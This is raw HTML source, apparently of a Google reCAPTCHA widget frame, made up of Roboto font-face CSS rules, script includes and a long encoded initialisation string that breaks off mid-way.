  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aYpjyQM6DVidWUK_5Cx9iA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aYpjyQM6DVidWUK_5Cx9iA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aYpjyQM6DVidWUK_5Cx9iA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tMF3LDoMOHw57Do8OZBlrCgDbDkW7ChsOowoMGUCHDocOLw6xXw6HDp14oDMKJw7EaIzfDsnJkwqHCo8OLAcKcVcKVw4sPU8Ogw4HDk8Okw7JifMKPw4DDlzx4TMKNwr7Cil7Cq8KOSXNyacOBIsKew4VrCsKvwr4zUUQ8w6sjwrQlw5/ChTfDmMKHOFAMwpUTw74BwpgRw5pbJsKke8KgVcORwrIgw4o3wrzDqn96wq9lw6nCuB/CkiYLWAV+w4tXGsKVwrDCn8OOwo7DrsKfw5Enwoxjw4xuw4Eaw7bCkFTClMKENsK+bF1/e8KWwqJ/T8OrFhpWX8OccQvCtTgUwq9vXsK9JELCvzfCosKaNcO/w6/DimjDqiHDlilnOsO7w4jCnUljfEPCkMKUHMK7w68Mw6thw7HCocK0DnQkJ3l6CcKyRsOSHsOSV8OycBl/[base64]/Do8OVw5vDrsO3w7LDmEHDmMKfw6HDk8Okw60CWWfDp2ckw5vDj8OYNcOIw6TDojPCrHkVw70fwoZkV8OZwpfCk8O2SythBCzDnThxwo3DosKow7JAd3fDr048w5J+VcO/wpTClm8Aw6tLYcOSwpwjwrA0WQdlwpYdFDMfAwrCisO1w5A7w4XCjlRHFsK6acKrwoNVDjrCgyYMw7URBcOnwolXBE/Dg8OlwoEublorwrvCv1YpB1sXwqBqd8KNS8OcFnxFSMOCHTzDjEzCmyckJh5FW8O2w7zCtUdPw5w4Cncqwr13R2vCvAXClcO0dFFqeMOQDcO/wqkiwqbCnMKuZGBCw4LCnFxKwqkdKMOkXAwwUQg6UcKhw7/DhcO3wrfCvsO6w4dowopCRD/DkMKDZW3Cuy5PwrBfbcKNwrvCkcKbw5LDg8Oiw5Aiwq47w6nDiMKiA8K8wpbDjlJ6RGbCkMOew4R5w60mwpohwqHCqDEqQARNPkJTSsOND8OYW8Kewq/Cr8KHVMOzwo9pwqNCw54JHgTCsjgwfS3CpTrCiMKnwqPCsGJPccOXw4fCrcK+bcOTw6XCnF9ow4bCjUUGw4JNMcK4E1zChlNkacOUAsOKIcKew70NwrU9asK9w6/[base64]/DkMKWIMKowpk6wobDgQTDncOsw5jDnlY/w6gbw4bDtcK9N0Y7FsO0FsKWR8KOwrpQw4kDEXzDpnkoe8KqwoIgw4fDom/CqifDqTbCl8O5wrDCuMOQSQo1WsOtw7XDnsOCwozCh8OEKj/CiHHDvcKsXcKPw4Nsw6PChsONwoZSw4BqfC8vw5rCisOdN8OTwp5ewq7CjCTDlC/CncK7w7bDs8OSJsKHwrBqw6vCrcOmw5EzwqzDvhfCvzPDtHNLwrPDn2rDryFgTcOwSMOFw7MOw4rDusOyE8KPIl8uUcK6w4XCq8K8w77CrsOCw5bDgcO/ZsK2Ux3Dk0XClMOJw6/CssORw47CmsKCU8O/w4QwX2ZvIEXDpsOmacO/wrNvwqYXw6TDg8KLw5AUwrnDgcKAWMOCw75Sw6QiMMOIXQHChnLCm3xSw7XCrsKiTy7CilMcbm/Cm8KcWsOUwpNDw4jDosO9PCFQOMOfI0ppe8ObVXzCoXhsw57DsV9twp/[base64]/DqXvDqQNRw5HDpELDr3jCnMOXw5DCvzpBdVvDp8OtwpZawq1QJ8KwEVDCksKtwqTDih0kPVvDsMOOw4tbCXLCocOAwqd1w4vDiMO7V0FReMKWw6h3wp/DrcO0CsKbw5PChMK7w7YeQkNgwrTCgQjCr8K8wpTCjcKOGsOpwrHCkR96w7rCrVAjwrXCuFwUwoUPwqnDmXkbwpE3w6/Cn8OrQxPDkV/[base64]/Cs8OjfcOWw7Y4wp4TPQc5w4FXwqNiFMOfX8OCcGdOwobDssO2wo/DisOsEsOqw5nDtMOmAsKVIlXDtBfDvgTCgE/DscOkwpXDh8Obw5HCiDFBPjUSf8Khw4zCpQtSwoMUZRbCpxPDksOUwpbCpiHDu1rCn8KIw57DgMKvw6HDkjkKUcOjVMKcWTTCki/Ds33DhMOoFzLClSNqwqBPw7zCiMK0Tn1NwqV6w4XCnH/CgHfDlQjDuMOJdizCjlcQFEQBw6pJw4DCqcO1YjcDw55lNGh4OVhKGGbDkMKawpHDn2jDhXNPGw9Pwo3Dl0vCq1/Cm8KhOwTDl8KPJ0LDvMKjOCwdEBhwCFpyPVTDmRlPw7VjwrIUVMOIT8KbwobDkytJd8O0YGXCl8KOw5bCm8KxwqLDnMOxwpfDl17DssKBFMKbwrdsw6/DmWPCkn3Dv0wmw7dlSsK/[base64]/Dgn40w4kKw4k1wol4wpfDmcObRMOrw4pZbggfe8Oww4Zpwq4RfRhmHw3DhGvCqGh/[base64]/[base64]/[base64]/AMO+HcKCwqQ1wrbCtsKIciTDhcKTw5hWw4lMwqnCkXo7wqg6Ojhvw5fDh3V0Kn9cwqLDhnxHOHrDrcOAEQDDj8O1wo4Qw45LesKlez1JQsO5HFpmw5Z5wrw0w6PDhcO3woQiNjxrwrBPKsKMwrHClHlGcjdPw6Y/[base64]/[base64]/DhgRZagfDsjrCjsKEwrrDq8Oiw75uK0/DiMKUw4TDhVwkwoYTJ8KGw5vDthfCiyFWP8O9w7gkH1UEBcO4A8KwLBzDmgXCpBgaw5zDn2Z+wpDCijNWw4XCkxx+eAIrLnnCjMK8KjpvNMKoQRBEwqFWKgIWRlV3Cns/w6LDl8KnwoDDjkrDlCxWwpMZw7jCpH/Cv8Opw4MeWXMJCcKewpjDp3J7wofCrsKrSU3Dn8KjH8KMwplVwqDDil8tahgDI2bCt0x9DMORwpV5w6lywqdZwqrCqsOgw7Zdfmg/OcKOw41nccKpY8OrFQXDnm8Vw5XDn3fDvMK3ckHDlcOmwp3Dt3IXwqzCq8KlQsOywpvDsBIIBgvDo8KVw4XCvMKsMCJXaUo8QsKzw7LChcK/[base64]/CgMO1wpFBbsKMYmRZIVNmwovDo8OURMKSw7LDnSV7e3LCp0clwo0qw5vClHxmeg1rwp3CiCYEeVIBD8ObM8O3w4gcw7TCgVvDjXoUwqzDtwsxwpbCjRkQbsOnw6BywpPDmMOsw5vDscKVccO6wpLCjFwOw4Baw7JNGcKLFsKUw4M/dMOOw5kiwrpCG8OKw7B9RCjDj8OBw4wvw5AYH8KjD8KSw6nCpMOyXU5YVCXDql/[base64]/Dn8KfH1TDuMKTLsONVDlrCsK3LcOfMFLDiA9Aw64Dw4gyGMOqw4nCrMOAwqfCmcKew7o/[base64]/[base64]/CsBbCoMKfEcKPdHczQQVsPl3Dk8KLw68sw7ZMBBN1w7HChsKuw47Dp8K8woTDkTQ/[base64]/DqMOcw7PCj8OKaMO3DmLCrMKdw5jCgzwGYFXDvG/DhA3Co8K4bARKUcKNY8OcNnY+DTA2w4dbTCfCvkF8KXxJIcO/[base64]/[base64]/w5JIOyIywrfCinExeMOWBsKJZ8ORw5wpJsKPwo3CviUDCC0Ec8OTOcK8wqQgME/DtnQGB8OtwrrDkkHCjmd3wrvDnlvCmcOCw6/CmRs7QSVNNsOow7xONcKsw7HDvcO7wp/DgxUhw5huUFd+HcKRw5bCu2koS8K+wrrCqABVB2zCswAPWMOXPsKvbzXCnMOgYMKmw4hFwpzDqTHClilAZi17B0HDp8OLFRTDhcK7P8KRLG10O8KHw45gQcKRw5lnw7bChAHCpcKPaG/CsCDDsETDmcKFw555Q8KxwrzDrcO4LsOcw5vDu8OmwqVCwq3DvMO1JhUZw47DsFMZaAXCosOWZsOydi9XYsKsS8OhUForwpgFDz7Cuy3DmWvDg8K5IcOcKsK/w6I9K2tXw4sCCsOhcgwuajDCh8Ouw6coDjhcwqlcwrXDjzzDqMO1w7nDtFEOBhk+XG4bw4xtwpZaw4A0JsOQQMOqX8KxRlhcMznCgUMafsOJSC81wpfCiyBzwojDqFPDqEjDt8KCwpHChMOnAsOFTMK3P1XDrXXCu8Okw4vDuMK8OR/CuMOzVsKLw5jDnSXDpMKZRsK0DGxcbRkjDMOewpjCignDusODFMO5w6rCuDbDtcOiwo0DwpEXw6k0CcOSGz7DuMOww5/Ck8OPwqsaw7c/fC3Cg3VGXcKSw6jDrD/[base64]/w6bCk8Oew7zCgHZbXy7Ds8OgfEwWe8KGw5kNEHLCjMOSwoXCtBVnw4AeQ2c2wrIAw7LCp8Ktwq0qwo3CnMOlwpBAwpZ4w4YaLmfDjDl7MjFZw4JleEtrHsKbwpHDuihdMWxpwrzCm8OcGQloQ1M5wrfCgsOew6TChcKHwqZMw5bDp8O/[base64]/Duy4DwqBGw6jDv8OXwq00YnlXwrpWw7PDo1bCvsOJw5QfwohLwrA9csKBwpXCtU9iwpkmC2AdwpnDkVfCrDhGw6M/w4zCnX/Crj7DtMKNw619CsKUw7LCug05YcOtw4oNw7ZyUsKoT8KOwqNucB9YwqYww4EZNTNPw4oMw411wqkpw5xWUhcAZihEw5kaBRFqHcKnSG3Cm11XH2RIw5ZARcKTfVzDsl/Dql9qWnHDmcKCwoRxcXvDjEzCiGTDosOJZMOof8Kuw59+IsK6PsKLw4EvwqTDrFJ+wqVeGsOUwoHDh8ODRMOrc8OmThHCgsK/[base64]/[base64]/[base64]/w5A9woXDoAc9OhfCl3HCs8Khw4TCn0PDtlotdkYHS8Kiw6tGwoDDuMKrwp/[base64]/PHLDp8OFw5rCvnZOw61DwpzChy/Dry0xw7rDoxPCm8KAw6AwSMKswr3DqE/CokPClMKPwpAqbUU9wpcpwrQQacOHVsOWw77CiCXCjHnCssKyVihAdcKqwrbCisOYwr3Dg8KFJy8GZAzDjyXDjsKSWyA3W8OycsKmw5vCmcOgFsKFw4AxTMKqwrl9OcOBw5bDiSdEwozDksKyXcKiw506wq8nw5zCucOiWcKwwrVAw4rDgcOrCV/[base64]/ClV0uc0LCsmzCusKeW8OoI8KbwoTCpcOXwrJNGMKewrdpZ3fDhsKlGQ3CuiRbI1rDkcONw4nDrcKPwqJywoXCuMKxw7hdw5Vlw58Aw7nCmAlnw4BrwrYhw7FEYcKdMsKhOcK4w7EhCcO7wrR7ecOlw7MTwoNWwqkRw7rCksOaPsOKw6/[base64]/DjMOxQ1JiwoIwWsO5w6kFw6LCjSrCsyrCoUDDmMOJMsKZw6TDgyfDj8KHwr3DiFFbKcKzDsKYw6rDumPDjMK8RMK7w5nCgcK7LF1uwpPCimDDuRXDsVp8XMOiRmp/[base64]/CqMOjwopqJG86DXwSQTZvDMOmw6UgFzTCmMOfEsO/[base64]/CrcO4wpppcW3DlGkwHVIBWsOkM2MFbmTCkcKce3kqOGFGw5rCvsKswozChMO+PlcPJsKEwpI1w4U5w6HCjsO/CUnDizV4d8OYQiLCr8KHLknDqMOOCMKLw49qw4bDlj/DlHXCszzCkCLChW3DgMOvAx83wpByw4QGUcKBQcKRZDhyO0vCjWXDgRHDl0vDrHTDqMKIwqNUwqXCgsKyHHTDiCfCkcKSAXfCiljDlMOpw64BOMK1H1MXwo3CkSPDuT3Do8KwdcOUwoXDnG4zbnfDhS3DqF/CnjxXYQnCm8Ouw50Ww4rDpMKGIyvCvBNyH0bDrsKywrPDhk3DtsObMAXDr8OmBFhlw5VCw7LDkcKvdQbCjsOjMVUufMKqMyPDgh7DtMOIGXzCuB8fI8K3wpvCrcKUd8OGw4HCkwtjwoczwq4ySXjCuMOdMcO2wpNDYRVsGwM5OsOYV3tmTg/CoiFbHk90wrDCuXLDkcK4w5rCgcOow5AAfz3CtsKswoILTDDCicO4RD0pwpc4ezlNNMOEwovDrMKZw5QTw5V2HgrCoHJqRMKcw4FSScKWw5onw7NpMcKRw7MmMQ1nw55CecO+w7k7wpLDu8KAOnTCvMK2aB10w48Qw6tvYw3Cg8KIOHPDvVsQDiptXRROw5FnTCXCr0/DmsKuCS56CsK0D8Khwrp3B1HDpVnCkVFqw4UUSHnDv8OVwqPDrijDnsOPccOmw7Y8FD0LbhPDiR1lwoDDuMKQKw/DvsK/[base64]/DrTMKw4DCj31Qw7BuC1p7w5TDn8OUImjDksKBBsK+ZcKpd8Kfw4HCsUfCj8KeGsOuLF/DpQnCqsOfw43DrSVTUsOcwqR0IH5XdBfCsXYcfsK7w7hrwoQveWjCrmLCsSgVw4pMw4nDt8OIwoLDrcOOcDsZwro3Y8KESH09MlrCr0pAVgh/wo4RbEZTehBwb3pvBBc5wq0AT3HCtcO/EMOEwoHDsybDkMORMcOfLVpWwpDDt8KZYwchwq43dcKxw7/CgRfDsMKaKDnCt8KqwqPDpMOtw68vwpzCsMOOUGI7w5nCkkzCtBvCpW8ldD8RbgIwwrrCs8OAwoopwrvCgsKXb3XDo8KoAjvDrUrDmh7DmiMWw4Ubw7DCvjZ3w5/CizBTIBDCgCAJWWXDnB07w6DCisKUFsOxwq3DqMKzacKVf8Kqw5pWwpB/wobCuWPCpE8fw5XCiglCw6vCqiTDh8K1OcKmeyp2IcK9fyEGw5rDocOfw4lQGsK0SG/DjyTDgCnCrsKfOSN+U8OFw6/Cog3Dp8O/woXCnUsQVX3CoMO3w6jCmcOTwrXCpzVkwqXDv8OJwoF1w7onw7ADNGsDw7nClsOQMSLCu8Oaeh7DjgDDosKwPlJPwqgcw5Bnw6Rqw4nDsV0Nw4IoBMOdw44Ewp/DuQYhQ8O3wrHDg8OcesOnUFQpbUxELCXCjcOEHcO8OMOLwqApdsOWWsO+Z8KHTsKGwrTCr1DDmDlKGx/[base64]/[base64]/Dky9lwoJCw7R2CyTCnzI9LcOwUFAbTiDDl8KhwqDCpmPClsOVw7MeOMKLIcK+wqoyw7HCgMKqXMKQw7k8w60Yw5plKn3DintEwpUtwoswwrfDl8OXL8O/wrrDmzQ+w54gQsO4HGPCmhRtw6MMe1xuw6TDt25weMO6cMOZccO0KsKtLh3CmBbDrcORQ8KFAwnDq1zDqsKqGcORwqdTUsOZWMOOw6rCgMOaw40XPsORw7rDugHDg8K4wqHDtcOsZ1I3aF/DjkzCpXVQDcKhRRTDjMKewqwzLFZewoLCiMKtIhbCvX1Bw47CnxNIVMKDdcOBw71nwolNETkawpTCkBLCisKEHnULZUUxD2LCjMONVCXDlxHCjV8aasOaw5fCmMKoMEdGwo4sw7zCmzZjImXDrwxAw59ewrN6VVA/McOrwqLCp8KZw4Jcw7vDqsKUHiDCvsOTwp9IwoLCmmTCicOZRAvCnMKrwqJhw7gewozDrMKwwp5Gw4HCsVrDlcO2wod1Ex/CtcKDeHfDgkQ3dULCqcOHF8KFH8ODw55YHMKUw7Z4WmVbJjPCoy4PHVJ4wqFFFnMnXH4LDGYnw7UNw78DwqAawrTDuhcIw4hnw4drXsKLw70DD8KFE8Osw557w4NKYhBvwqByAsKow554w53DsnVuw79ERcKwOBlCwoTDtMOWf8OEwr8AH1kOD8KHbkjCiBogwq/[base64]/CumddwrYjwpwBw77DpjbCicKQHQg9wpoUwr7CiMKuwoLCl8K3w6tSw7PDh8KPwpHDpcKQwpnDnhvCsU5GCjYdwpfCgMOgw5U2E1IsVwnCnB4aO8KBw68yw4HDlMK/w6rDp8Ocw4Ecw4ghNsOQwqcjw6NPCcOrwpTCo1nCmcODw5bDpsOiC8KFbsKOwppJOcO6asOGVUPCo8KXw4fDgSjCmsK+wowdwr/CjMKZwqDCmmhowofDksOYFsO6fsOpO8O2NcO/[base64]/[base64]/Du8OgwrzDtHACw5Qzwqg/esKUBsOIWBE6OcKiw4vCoSZtXCfDpMKuUztgYsK0TRErwpddUn3DhcKxB8KDdx/DunjCk1gxI8O2wqYXCQQIPlfDs8OnHFPCrMOXwqdEHsKhwo7DqcKNTMONacOAwqHCksKgwrrDnTxtw73CkcKrRMKEV8K3Z8OxI2LCp13Dr8ONSMKREiBcwqVhwrXCqXnDv20KXMK3Dj7Ct1MHwocDDVrCuBbCm0rDi0/DmcOEwrDDp8K4wo/Cug7DuF/Dr8Olwot0PcKew50aw7XCm3NMw5N2KWvDjXDDocOUwoUjLTvCi